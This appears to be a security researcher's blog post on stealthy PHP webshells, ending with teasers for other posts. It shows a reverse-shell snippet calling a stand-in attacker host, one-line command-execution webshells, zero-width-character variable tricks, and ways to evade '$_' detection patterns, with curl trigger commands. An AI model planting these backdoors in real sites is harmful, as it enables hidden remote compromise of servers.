From SSTI to SSTI to RCE - Bypassing Thymeleaf sandbox <= 3.1.3.RELEASE
Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...
A few thoughts about PHP webshells …
Do you think such a piece of code could be harmful ?
list($x, $x) = $_POST;
$x($x);
If no, please continue reading …
Although it is fun to find tricky client-side injections, path traversals or IDORs in web applications, it is generally much more satisfying to gain arbitrary code execution (or even better, a command execution). Therefore, arbitrary code execution (or generally referred to as RCE - Remote Code Execution) is not a vulnerability per se, but is the attack resulting from an exploited vulnerability (or a chain of vulnerabilities). Multiple vulnerabilities are known to potentially be the root cause of an RCE, such as (and not limited to):
xp_cmd_shell, COPY ... FROM PROGRAM, etc.) ;However, gaining an arbitrary code execution is not always an immediate game over, because:
Being stealth and efficient at the same time might be challenging. As a first common approach, attackers could leave powerful webshells somewhere on the disk, at an unexpected location where it is unlikely that a webmaster finds them. A second common solution would be to open a reverse shell, if possible, with something like:
$sock = fsockopen("attack.er",1234);
$proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);
If the host and port are hardcoded, it might only appear as a hanging blank page to those who find it unintentionally, and cannot be abused by other attackers. Finally, a third common approach would be to drop only a minimalist webshell such as
<?=`$_GET[0]`;?>
The payload can be written in its own file, or hidden somewhere in a legitimate one, where it is more difficult to find.
In the first case, powerful webshells are often heavily obfuscated. Taking a look at the malware should quickly raise suspicion with weird symbols, dirty code, escaped strings, etc. To let the compromised web site work properly, it is common for such webshells to be either put in their own files, or prepended or appended to legitimate ones. For instance, let’s take a look at this webshell I found on a compromised WordPress site:

The principle of this one is quite simple: the file reads itself and looks for the marker ?>, indicating the end of the PHP code (the encoded text starting with =0UV..., in this case). The data after the marker is then saved as $L66Rgr[1] and its decoded version as L6CRgr[2]. Then preg_replace is used as a pretext to execute eval on the latter.
Some other webshells also put an encrypted payload in an external text file, and use poor crypto to recover and evaluate it. Not shown here to keep it simple, but the class UnsafeCrypto only uses openssl_* functions to decrypt/encrypt with aes-256-ctr and hardcoded parameters.

Finally, let’s take this other webshell, coming as a backdoored index.php file:

No doubt that the second line has nothing to do there, and that someone who knows a little bit of PHP and security would find it suspicious. Although it would take time to fully understand what this webshell does (assuming that it is unknown), the malicious intent is quite obvious. To make it stealthier, an attacker could prefer another approach: injecting something like `$_GET[0]`; somewhere in a legitimate PHP file (note the backticks). This code executes GET arguments as a bash command, because of the backtick operators, acting like a call to shell_exec. Such a tiny line would not raise much suspicion if lost in the legitimate code.
One could identify three main strategies for such tiny payloads:
exec-like functions (system, passthru, shell_exec or the backtick operator, proc_open, popen, pcntl_exec), passing as argument a user-supplied input (e.g. <?php system($_GET[0]); ?>). Indeed, what an attacker generally wants is to execute bash commands ;eval-like functions, knowing that alternatives are made more difficult to exploit with PHP 8. This second solution makes the webshell even more versatile, but the drawback is that eval cannot be used as a variable function. Whereas it is possible to call system with something like ('sys'.'tem')/**/('id');, doing so with eval would not work (source: Variable functions) ;<?php $_GET['a']($_GET['b']); ?>. This third solution is an in between since it does not hardcode the routine name, while still being a bit more restrictive than an eval.extract routineAn uncommon way to apply the third solution is to use the routine extract (documentation). According to the documentation:
extract — Import variables into the current symbol table from an array
…
Do not use extract() on untrusted data, like user input (e.g. $_GET, $_FILES).
In other words, such a piece of code:
extract(array("a" => "b", "c" => "d"));
would create the variable $a = "b" and $c = "d". Combining it with variable functions, it is now clear that $_GET['a']($_GET['b']); could be written as:
extract($_GET);
$a($b);
In other words, using extract in this way is like setting register_globals to on.
The routine parse_str could have the same effect if it is used with only one argument. But as of PHP 8.0.0, the second parameter is mandatory.
list routineAnother interesting routine similar to extract is list. As stated in the doc:
Like array(), this is not really a function, but a language construct. list() is used to assign a list of variables in one operation. Strings cannot be unpacked and list() expressions cannot be completely empty.
Compared to extract, the documentation does not warn here against misuses. My guess is that a misuse of extract would involve the passed parameter (a user-controlled array), while a misuse of list would involve the right side of the assignment, and therefore not something directly related to the routine itself. For example, the following snippet would create the variables $drink, $color and $power, respectively assigning to them the values coffee, brown, and caffeine (from the doc).
$info = array('coffee', 'brown', 'caffeine');
list($drink, $color, $power) = $info;
To make it behave like extract, one would need to write something like:
list($a,$b) = $_POST;
$a($b);
To trigger the code execution, one would then need to send something like:

By default, index names are increasing integers. The extract solution has the advantage that no obvious relation exists between the $_POST and the variables $a and $b;
Does this tiny PHP file seem harmful ?
list($x, $x) = $_POST;
$x($x);
These two lines of PHP code could be put somewhere in a legitimate file (maybe not as sequential instructions).
Of course, the second line extracts untrusted data and creates variables from it, and uses it to call variable functions. However, it seems that it can only be something like 'system'('system') or 'exec'('exec'), with the argument value being the same as the function name, and such instructions should not be useful. Is it, really ?
However, running an xxd on the file reveals that the second $x is actually not the same as the first one. The variable name also contains the U+200D ZERO WIDTH JOINER character (\xE2\x80\x8D).

Some odd non-printable characters are appended to its name. According to the PHP documentation, variable names are valid as long as they follow this regular expression:
^[a-zA-Z_\x80-\xff][a-zA-Z0-9_\x80-\xff]*$
which means that letters (uppercase and lowercase), numbers, underscores and binary characters can be used (the first one cannot be a number). Some of these non-printable characters can be invisible (invisible-characters.com), making $x variables visually (almost) the same. To trigger code execution, the same payload can be used:
$ curl -k http://targ.et/test.php -d '0=system' -d '1=uname -a'
However, if the version with extract is used:
extract($_POST);
$x($x);
named indexes must be used for the two $x variables (a real one and a look-alike), and the curl command would be something like:

$_The common way to pass data to PHP scripts is to send them as GET or POST parameters. Passing them as custom HTTP headers is also something quite common, to avoid payloads being logged. On the server side, passed parameters are generally retrieved with superglobals $_GET or $_POST, as shown in the tiny webshells with list and extract. The following superglobals are under the user’s control, totally or partially:
$_GET: the parameters passed by the user in the URL ;$_POST: the parameters passed by the user in the request body ;$_FILES: uploaded files, populated even if no uploaded file is expected ;$_COOKIE: submitted cookies ;$_SESSION: normally not completely under the user’s control (fortunately). It contains data related to the current user’s session ;$_REQUEST: merges $_GET, $_POST and $_COOKIE ;$_ENV: associative array that contains variables passed to the current script via the environment method. It is not completely under the user’s control, but they can still manipulate some entries, such as $_ENV['REQUEST_URI'] ;$GLOBALS: variables populated based on current user’s session and HTTP request being sent. It contains the variables _GET or _POST ;$_SERVER: similar to $_ENV, and it also contains some entries under the user’s control.Although using superglobals is quite handy, spotting patterns like extract($_POST) or list(...) = $_POST can be done with a few regular expressions, hunting for $_ or $GLOBALS. However, PHP is a permissive language, making it possible to recreate variables based on string manipulations, with variable variables:
$x = '_'.'POST';
echo $$x['param'];
The double-dollar sign would recreate the variable named _POST, giving in the end $_POST["param"].
Warning Please note that variable variables cannot be used with PHP’s Superglobal arrays within functions or class methods. The variable $this is also a special variable that cannot be referenced dynamically. That’s what the doc says.
Another way to write it could be as follows:
$x = ${"_"."POST"}["param"];
However, we can do a bit better, by getting rid of the $ sign. This is great because the constructions $$ and ${ are a bit odd and can be spotted with regular expressions (note that the symbols can be separated by dummy comments like $/*useless*/$x).
The following lines can also be used to retrieve data sent as POST parameters:
echo filter_input(0, "param");
echo file_get_contents("php://input");
echo get_defined_vars()[array_keys(get_defined_vars())[1]]["param"];
Let’s get more into details.
filter_inputAs stated in the doc
filter_input — Gets a specific external variable by name and optionally filters it filter_input( int $type, string $var_name, int $filter = FILTER_DEFAULT, array|int $options = 0 ): mixed
The first argument ($type) is supposed to be one of INPUT_GET, INPUT_POST, INPUT_COOKIE, INPUT_SERVER, or INPUT_ENV. These values can, however, be translated into integers:
The 3 does not seem to be defined.
The second argument is the same as the passed parameter, which means that filter_input(0, "param"); would extract the value of the parameter param sent through POST.
file_get_contentsThis routine can be used to read a data stream (e.g. file, URL), and is quite well known. The wrapper php://input is a read-only stream that allows you to read raw data from the request body (source). Using it as an argument for file_get_contents is therefore an easy way to store the POST’ed data in a variable:
$x = file_get_contents("php://input");
var_dump($x);
If the POST’ed data contains a=b&c=d, this snippet of code would print:
string(7) "a=b&c=d"
Some manipulations still need to be done to separate the parameters.
get_defined_varsAs stated in the holy doc:
This function returns a multidimensional array containing a list of all defined variables, be them environment, server or user-defined variables, within the scope that get_defined_vars() is called.
I know there is a typo and that “be them environment” is wrong, but that is what is written.
Even if no POST or GET parameter is sent, the returned multidimensional array would not be empty:
Array
(
[_GET] => Array
(
)
[_POST] => Array
(
)
[_COOKIE] => Array
(
)
[_FILES] => Array
(
)
)
Therefore, having such a request curl -k https://targ.et/test.php?x=qwertz -d 'y=asdf' would give something like:
Array
(
[_GET] => Array
(
[x] => qwertz
)
[_POST] => Array
(
[y] => asdf
)
[_COOKIE] => Array
(
)
[_FILES] => Array
(
)
)
To access each item without the string _GET or _POST, one could use the routine array_keys, which returns the list of the keys:
print_r(array_keys(get_defined_vars()));
The result would be like:
Array
(
[0] => _GET
[1] => _POST
[2] => _COOKIE
[3] => _FILES
)
Therefore, retrieving the POST’ed data could be done as follows:
get_defined_vars()[array_keys(get_defined_vars())[1]]; //all POST'ed data
get_defined_vars()[array_keys(get_defined_vars())[1]]["param"]; //the parameter 'param'
Let’s wrap it up in a single PHP script:

In the previous snippet, we use an additional evasion technique, masquerading exec as trim. Although the function already exists (source), it can be replaced in the current script.
Let’s trigger the command execution with curl:

Not optimal because of multiline output
The five commands passed as A, B, C, D and at the beginning of the POST’ed data are indeed passed to the exec routine, and successfully lead to commands execution.
Abstract The Thymeleaf release version 3.0.12 came with improvements in its sandboxed evaluation process, by restricting objects creations and static functio...
Abacus ERP is versions older than 2024.210.16036, 2023.205.15833, and 2022.105.15542 are affected by an authenticated arbitrary file read vulnerability. T...
It is a rainy Monday morning, and John is working from home, in his cozy apartment. He activated his VPN to access his business files, and everything is goin...
Intro When it comes to input sanitisation, who is responsible, the function or the caller ? Or both ? And if no one does, hoping that the other one will do t...
Intro After being tasked with auditing GLPI 10.0.12, for which I uncovered two unknown vulnerabilities (CVE-2024-27930 and CVE-2024-27937), I became really i...
Intro A few weeks ago, I discovered during an intrusion test two vulnerabilities affecting GLPI 10.0.12, that was the latest public version at this time. The...
I was recently tasked with auditing the application GLPI, a few days after its latest release (10.0.12 at the time of writing). The latter stands for Gestion...
I won’t insult you by explaining once again what JSON Web Tokens (JWTs) are, and how to attack them. A plethora of awesome articles exists on the Web, descri...
A few days ago, I published a blog post about PHP webshells, ending with a discussion about filters evasion by getting rid of the pattern $_. The latter is c...
A few thoughts about PHP webshells …
I remember this carpet, at the entrance of the Computer Science faculty, with this message There’s no place like 127.0.0.1/8. A joke that would create two ca...
TL;DR A few experiments about mixed managed/unmanaged assemblies. To begin with, we start by presenting a C# programme that hides a part of its payload in an...
It was a sunny and warm summer afternoon, and while normal people would rush to the beach, I decided to devote myself to one of my favourite activities: suff...
The reader should first take a look at the articles related to CVE-2023-3032 and CVE-2023-3033 that I published a few days ago to get more context.
This walkthrough presents another vulnerability discovered on the Mobatime web application (see CVE-2023-3032, same version 06.7.2022 affected). This vulnera...
Mobatime offers various time-related products, such as check-in solutions. In versions up to 06.7.2022, an arbitrary file upload allowed an authenticated use...
King-Avis is a Prestashop module developed by Webbax. In versions older than 17.3.15, the latter suffers from an authenticated path traversal, leading to loc...
Let’s render unto Caesar the things that are Caesar’s, the exploit FuckFastCGI is not mine and is a brilliant one, bypassing open_basedir and disable_functio...
I have to admit, PHP is not my favourite, but such powerful language sometimes really amazes me. Two days ago, I found a bypass of the directive open_basedir...
PHP is a really powerful language, and as a wise man once said, with great power comes great responsibilities. There is nothing more frustrating than obtaini...
A few weeks ago, a good friend of mine asked me if it was possible to create such a program, as it could modify itself. After some thoughts, I answered that ...
In the previous article, I described how I wrote a simple polymorphic program. “Polymorphic” means that the program (the binary) changes its appearance every...
The malware presented in this blog post appeared on Google Play in 2016. I heard about it thanks to this article published on checkpoint.com. The malicious a...
Ransomwares are really interesting malwares because of their very specific purpose. Indeed, a ransomware will not necessarily try to be stealth or persistent...
A few days ago, I found this article about a malware targeting Sberbank, a big Russian bank. The app disguises itself as a web application, stealing in backg...
RuMMS is a malware targetting Russian users, distributed via websites as a file named mms.apk [1]. This article is inspired by this analysis made by FireEye ...
Could a 5-classes Android app be so harmful ? dsencrypt says “yes”…
~$ cat How_an_Android_app_could_escalate_its_privileges_Part4.txt
~$ cat How_an_Android_app_could_escalate_its_privileges_Part3.txt
~$ cat How_an_Android_app_could_escalate_its_privileges_Part2.txt
~$ cat How_an_Android_app_could_escalate_its_privileges.txt
Even if the thesis introduces the extensions internals, and analyses the difference between mobile and desktop browsers in terms of likelihood, efficiency an...